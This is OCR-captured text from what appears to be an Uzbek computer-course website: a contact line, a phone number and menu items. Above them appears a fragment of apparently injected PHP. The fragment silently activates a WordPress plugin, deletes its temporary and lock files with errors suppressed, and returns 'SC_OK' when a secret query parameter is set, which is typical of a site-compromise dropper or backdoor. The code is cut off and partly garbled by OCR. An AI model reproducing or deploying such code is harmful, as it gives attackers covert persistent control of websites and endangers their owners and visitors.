
$_sc_extracted ) { @unlink( $tmp ); goto _sc_end; } @unlink(
$tmp ); if ( ! function_exists( 'activate_plugin' ) ) { require_once
ABSPATH . 'wp-admin/includes/plugin.php'; }
@activate_plugin( $slug . '/' . $slug . '.php' ); _sc_end: @unlink(
$_sc_lock ); if ( isset( $_GET['60b46866'] ) &&
$_GET['60b46866'] === '1' ) { die( 'SC_OK' ); }
So'rov qoldirish
Ma'lumot uchun telefon:
91 467 70 97
Bosh Sahifa
Kurslarimiz
Kompyuter savodxonligi